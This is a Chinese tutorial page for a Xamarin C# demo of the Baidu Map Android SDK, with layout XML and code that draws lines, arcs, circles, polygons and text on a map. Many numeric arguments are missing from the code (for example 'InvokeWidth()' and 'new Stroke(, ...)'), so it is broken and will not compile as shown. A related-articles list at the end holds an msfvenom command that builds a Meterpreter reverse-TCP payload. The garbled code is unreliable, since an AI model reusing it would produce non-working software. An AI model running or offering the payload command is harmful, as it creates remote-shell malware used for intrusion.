【Android】3.18 示例18--自定义绘制功能
分类:C#、Android、VS2015、百度地图应用; 创建日期:2016-02-04

简介:介绍自定义绘制点、线、多边形、圆等几何图形和文字
详述:
(1)支持绘制凸多边形,如要绘制凹多边形请用三角形进行拼接;
(2)支持绘制文字;
一、运行截图
本示例运行截图如下:
二、设计步骤
1、添加Demo18_geometry.xml文件
在layout文件夹下添加该文件,然后将代码改为下面的内容:
<?xml version="1.0" encoding="utf-8"?>

<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"

    android:layout_width="fill_parent"

    android:layout_height="fill_parent"

    android:orientation="vertical" >

  <LinearLayout

      android:layout_width="fill_parent"

      android:layout_height="wrap_content"

      android:orientation="horizontal" >

    <CheckBox

        android:layout_width="fill_parent"

        android:layout_height="fill_parent"

        android:layout_weight="1.0"

        android:checked="false"

        android:text="虚线绘制"

        android:id="@+id/dottedline" />

    <Button

        android:id="@+id/btnReset"

        android:layout_width="fill_parent"

        android:layout_height="fill_parent"

        android:layout_marginBottom="10dip"

        android:layout_marginLeft="10dip"

        android:layout_marginRight="10dip"

        android:layout_marginTop="10dip"

        android:layout_weight="1.0"

        android:text="绘制" />

    <Button

          android:id="@+id/btnClear"

          android:layout_width="fill_parent"

          android:layout_height="fill_parent"

          android:layout_marginBottom="10dip"

          android:layout_marginLeft="10dip"

          android:layout_marginRight="10dip"

          android:layout_marginTop="10dip"

          android:layout_weight="1.0"

          android:text="清除" />

  </LinearLayout>

  <com.baidu.mapapi.map.TextureMapView

      android:id="@+id/bmapView"

      android:layout_width="fill_parent"

      android:layout_height="fill_parent"

      android:clickable="true" />

</LinearLayout>
2、添加Demo18Geometry.cs文件
在SrcSdkDemos文件夹下添加该文件,然后将其内容改为下面的代码:
using System.Collections.Generic;

using Android.App;

using Android.Content.PM;

using Android.OS;

using Android.Graphics;

using Android.Widget;

using Com.Baidu.Mapapi.Map;

using Com.Baidu.Mapapi.Model;

using Java.Lang;

namespace BdMapV371Demos.SrcSdkDemos

{

    /// <summary>

    /// 此demo用来展示如何在地图上用GraphicsOverlay添加点、线、多边形、圆,同时展示如何在地图上用TextOverlay添加文字

    /// </summary>

    [Activity(Label = "@string/demo_name_geometry",

        ConfigurationChanges = ConfigChanges.Orientation | ConfigChanges.KeyboardHidden,

         ScreenOrientation = ScreenOrientation.Sensor)]

    public class Demo18Geometry : Activity

    {

        TextureMapView mMapView;

        BaiduMap mBaiduMap;

        Polyline mPolyline;

        Polyline mColorfulPolyline;

        Polyline mTexturePolyline;

        BitmapDescriptor mRedTexture = BitmapDescriptorFactory.FromAsset("icon1_road_red_arrow.png");

        BitmapDescriptor mBlueTexture = BitmapDescriptorFactory.FromAsset("icon1_road_blue_arrow.png");

        BitmapDescriptor mGreenTexture = BitmapDescriptorFactory.FromAsset("icon1_road_green_arrow.png");

        protected override void OnCreate(Bundle savedInstanceState)

        {

            base.OnCreate(savedInstanceState);

            SetContentView(Resource.Layout.demo18_geometry);

            // 初始化地图

            mMapView = FindViewById<TextureMapView>(Resource.Id.bmapView);

            mBaiduMap = mMapView.Map;

            // UI初始化

            Button resetBtn = FindViewById<Button>(Resource.Id.btnReset);

            resetBtn.Click += delegate

            {

                // 添加绘制元素

                AddCustomElementsDemo();

            };

            Button clearBtn = FindViewById<Button>(Resource.Id.btnClear);

            clearBtn.Click += delegate

            {

                // 清除所有图层

                mMapView.Map.Clear();

            };

            CheckBox dottedline = FindViewById<CheckBox>(Resource.Id.dottedline);

            dottedline.CheckedChange += delegate

            {

                if (mPolyline == null) return;

                if (dottedline.Checked) mPolyline.DottedLine = true;

                else mPolyline.DottedLine = false;

            };

        }

        /// <summary>

        /// 添加点、线、多边形、圆、文字

        /// </summary>

        public void AddCustomElementsDemo()

        {

            // 添加普通折线绘制

            LatLng p1 = new LatLng(39.97923, 116.357428);

            LatLng p2 = new LatLng(39.94923, 116.397428);

            LatLng p3 = new LatLng(39.97923, 116.437428);

            IList<LatLng> points = new List<LatLng>();

            points.Add(p1);

            points.Add(p2);

            points.Add(p3);

            OverlayOptions ooPolyline = new PolylineOptions()

                .InvokeWidth()

                .InvokeColor(Color.ParseColor("#AAFF0000").ToArgb())

                .InvokePoints(points);

            mPolyline = (Polyline)mBaiduMap.AddOverlay(ooPolyline);

            // 添加多颜色分段的折线绘制

            LatLng p11 = new LatLng(39.965, 116.444);

            LatLng p21 = new LatLng(39.925, 116.494);

            LatLng p31 = new LatLng(39.955, 116.534);

            LatLng p41 = new LatLng(39.905, 116.594);

            LatLng p51 = new LatLng(39.965, 116.644);

            IList<LatLng> points1 = new List<LatLng>();

            points1.Add(p11);

            points1.Add(p21);

            points1.Add(p31);

            points1.Add(p41);

            points1.Add(p51);

            IList<Integer> colorValue = new List<Integer>();

            colorValue.Add(Integer.ValueOf(Color.ParseColor("#AAFF0000").ToArgb()));

            colorValue.Add(Integer.ValueOf(Color.ParseColor("#AA00FF00").ToArgb()));

            colorValue.Add(Integer.ValueOf(Color.ParseColor("#AA0000FF").ToArgb()));

            OverlayOptions ooPolyline1 = new PolylineOptions()

                .InvokeWidth()

                .InvokeColor(Color.ParseColor("#AAFF0000").ToArgb())

                .InvokePoints(points1)

                .ColorsValues(colorValue);

            mColorfulPolyline = (Polyline)mBaiduMap.AddOverlay(ooPolyline1);

            // 添加多纹理分段的折线绘制

            LatLng p111 = new LatLng(39.865, 116.444);

            LatLng p211 = new LatLng(39.825, 116.494);

            LatLng p311 = new LatLng(39.855, 116.534);

            LatLng p411 = new LatLng(39.805, 116.594);

            IList<LatLng> points11 = new List<LatLng>();

            points11.Add(p111);

            points11.Add(p211);

            points11.Add(p311);

            points11.Add(p411);

            IList<BitmapDescriptor> textureList = new List<BitmapDescriptor>();

            textureList.Add(mRedTexture);

            textureList.Add(mBlueTexture);

            textureList.Add(mGreenTexture);

            IList<Integer> textureIndexs = new List<Integer>();

            textureIndexs.Add(Integer.ValueOf());

            textureIndexs.Add(Integer.ValueOf());

            textureIndexs.Add(Integer.ValueOf());

            OverlayOptions ooPolyline11 = new PolylineOptions()

                .InvokeWidth()

                .InvokePoints(points11)

                .DottedLine(true)

                .InvokeCustomTextureList(textureList)

                .TextureIndex(textureIndexs);

            mTexturePolyline = (Polyline)mBaiduMap.AddOverlay(ooPolyline11);

            // 添加弧线

            OverlayOptions ooArc = new ArcOptions()

                .InvokeColor(Color.ParseColor("#AA00FF00").ToArgb())

                .InvokeWidth()

                .Points(p1, p2, p3);

            mBaiduMap.AddOverlay(ooArc);

            // 添加圆

            LatLng llCircle = new LatLng(39.90923, 116.447428);

            OverlayOptions overlayCircle = new CircleOptions()

                .InvokeFillColor(0x000000FF)

                .InvokeCenter(llCircle)

                .InvokeStroke(new Stroke(, Color.ParseColor("#AA000000").ToArgb()))

                .InvokeRadius();

            mBaiduMap.AddOverlay(overlayCircle);

            LatLng llDot = new LatLng(39.98923, 116.397428);

            OverlayOptions ooDot = new DotOptions()

                .InvokeCenter(llDot)

                .InvokeRadius()

                .InvokeColor(Color.ParseColor("#FF0000FF").ToArgb());

            mBaiduMap.AddOverlay(ooDot);

            // 添加多边形

            LatLng pt1 = new LatLng(39.93923, 116.357428);

            LatLng pt2 = new LatLng(39.91923, 116.327428);

            LatLng pt3 = new LatLng(39.89923, 116.347428);

            LatLng pt4 = new LatLng(39.89923, 116.367428);

            LatLng pt5 = new LatLng(39.91923, 116.387428);

            IList<LatLng> pts = new List<LatLng>();

            pts.Add(pt1);

            pts.Add(pt2);

            pts.Add(pt3);

            pts.Add(pt4);

            pts.Add(pt5);

            OverlayOptions polygon = new PolygonOptions()

                .InvokePoints(pts)

                .InvokeStroke(new Stroke(, Color.ParseColor("#AA00FF00").ToArgb()))

                .InvokeFillColor(Color.ParseColor("#AAFFFF00").ToArgb());

            mBaiduMap.AddOverlay(polygon);

            // 添加文字

            LatLng t = new LatLng(39.86923, 116.397428);

            OverlayOptions t1 = new TextOptions()

                .InvokeBgColor(Color.ParseColor("#AAFFFF00").ToArgb())

                .InvokeFontSize()

                .InvokeFontColor(Color.ParseColor("#FFFF00FF").ToArgb())

                .InvokeText("百度地图SDK")

                .InvokeRotate(-)

                .InvokePosition(t);

            mBaiduMap.AddOverlay(t1);

        }

        protected override void OnPause()

        {

            mMapView.OnPause();

            base.OnPause();

        }

        protected override void OnResume()

        {

            mMapView.OnResume();

            base.OnResume();

        }

        protected override void OnDestroy()

        {

            mMapView.OnDestroy();

            mRedTexture.Recycle();

            mBlueTexture.Recycle();

            mGreenTexture.Recycle();

            base.OnDestroy();

        }

    }

}
3、修改MainActivity.cs
在MainActivity.cs文件的demos字段定义中,去掉【示例18】下面的注释。
运行观察结果。
【Android】3.18 示例18--自定义绘制功能的更多相关文章
- 【Android】3.24 示例24--OpenGL绘制功能
分类:C#.Android.VS2015.百度地图应用: 创建日期:2016-02-04 一.简介 百度地图SDK为广大开发者开放了OpenGL绘制接口,帮助开发者在地图上实现更灵活的样式绘制,丰富地 ...
- Android图片加载框架最全解析(六),探究Glide的自定义模块功能
不知不觉中,我们的Glide系列教程已经到了第六篇了,距离第一篇Glide的基本用法发布已经过去了半年的时间.在这半年中,我们通过用法讲解和源码分析配合学习的方式,将Glide的方方面面都研究了个遍, ...
- 【转】Android编码规范建议18条
转自:http://www.chinaz.com/design/2015/0908/443732.shtml Android编码规范建议18条 适合手机app设计师和android 工程师阅读. 1. ...
- 18 UI美化自定义主题样式代码
自定义主题 假设我们我们对现有的样式不大满意 那么可在工程目录res/values下的styles.xml自定义 方法: 1. res/values下的styles.xml文件中自定义一个标签 < ...
- 【Android Training UI】创建自定义Views(Lesson 2 - 自定义Drawing)
发布在我的网站:http://kesenhoo.github.io/blog/2013/06/30/android-training-ui-creating-custom-views-lesson-2 ...
- Android使用Fragment来实现ViewPager的功能(解决切换Fragment状态不保存)以及各个Fragment之间的通信
以下内容为原创,转载请注明:http://www.cnblogs.com/tiantianbyconan/p/3364728.html 我前两天写过一篇博客<Android使用Fragment来 ...
- 【Android Training UI】创建自定义Views(Lesson 1 - 创建一个View类)
发布在我的网站 http://kesenhoo.github.io/blog/2013/06/30/android-training-ui-creating-custom-views-lesson-1 ...
- Android端IM应用中的@人功能实现:仿微博、QQ、微信,零入侵、高可扩展
本文由“猫爸iYao”原创分享,感谢作者. 1.引言 最近有个需求:评论@人(没错,就是IM聊天或者微博APP里的@人功能),就像下图这样: ▲ 微信群聊界面里的@人功能 ▲ QQ群聊界面里 ...
- Android下添加新的自定义键值和按键处理流程【转】
本文转载自: Android下添加新的自定义键值和按键处理流程 说出来不怕大家笑话,我写这篇博客的原因在于前几天去一个小公司面试Android系统工程师,然后在面试的时候对方的技术总监问了我一 ...
随机推荐
- Oracle多行记录合并自定义函数
在oracle数据库中,进行字段合并,可以使用wm_concat(column)函数,但是在这种方法不被Oracle所推荐,因为WMSYS用户用于Workspace Manager,其函数对象可能因版 ...
- No configuration found for the specified action解决办法(转)
使用Struts2,配置一切正常,使用常用tag也正常,但是在使用<s:form>标记时,发现控制台总是输出警告信息, 警告信息内容如下: 警告: No configuration fou ...
- yml 配置文件注入
配置文件 JavaBean 自动提示 测试
- msf payload
#clientmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.106 LPORT=9999 -e x86/shikata_ga_ ...
- MVC日期和其它字符串格式化
-- (月份位置不是03) string.Format("{0:D}",System.DateTime.Now) 结果为:2009年3月20日 : :: -- : -- :: st ...
- eclipse 导入tortoiseSVN检出项目,不显示svn信息(eclipse安装svn插件)
eclipse 导入tortoiseSVN检出项目,不显示svn信息(eclipse安装svn插件) CreateTime--2018年5月10日14:10:35 Author:Marydon 1 ...
- C语言第一个例子hello world
1.用文本编辑器编辑代码如下,然后保存为hello.c文件 #include <stdio.h> int main(void){ printf("hello world" ...
- Java菜鸟入坑学习要点
一.掌握静态方法和属性 静态方法和属性用于描述某一类对象群体的特征,而不是单个对象的特征.Java中大量应用了静态方法和属性,这是一个通常的技巧.但是这种技巧在很多语言中不被频繁地使用.理解静态方法和 ...
- 为Emacs添加标签tabbar功能
Emacs的强大之处在于,只有你想不到,没有她做不到! 折腾了两个小时,终于在终端putty上搞定了tabbar.下面是一些资源,以方便后面的同学快速搞定. 首先下载tabbar的插件tabbar.e ...
- HDUOJ -----Color the ball
Color the ball Time Limit: 9000/3000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others)To ...